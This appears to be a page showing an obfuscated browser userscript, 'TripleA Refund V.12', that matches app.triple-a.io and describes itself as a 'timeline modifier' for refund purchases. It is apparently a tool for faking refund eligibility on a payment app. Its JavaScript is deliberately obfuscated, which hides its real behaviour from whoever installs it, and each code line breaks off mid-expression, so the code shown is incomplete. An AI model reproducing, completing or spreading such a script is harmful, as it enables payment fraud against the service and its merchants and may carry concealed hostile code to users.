 TripleA Refund V.12
by SVRT
Éditeur Paramètres
Fichier Éditer Sélection Chercher Aller à Développeur
Nouvelle Mise à Jour V.26.02
1 // ==UserScript==
2 // @name TripleA Refund V.12
3 // @namespace _
4 // @version 12.2025
5 // @description Timeline modifier for refund purchase on TripleA app
6 // @author SVRT
7 // @match https://app.triple-a.io/*
8 // @grant none
9 // ==/UserScript==
10 function _0x18bf(_0x1a5da0,_0x1ff385){const _0x49df0c=_0x49df();return _0x18bf=function(_0x18bf2d,_0x413bfb){_0x18bf2d=_0x18
11 (function(_0x5e577d,_0x4ce4f6){const _0x41de18=_0x18bf,_0x352b36=_0x5e577d();while(!![]){try{const _0x5c7679=parseInt(_0x41d
12 function _0x49df(){const _0x500e7d=['select','11259878fnJbQk','createElement','.triplea-pointer.text-xsmall.triplea-underlin
13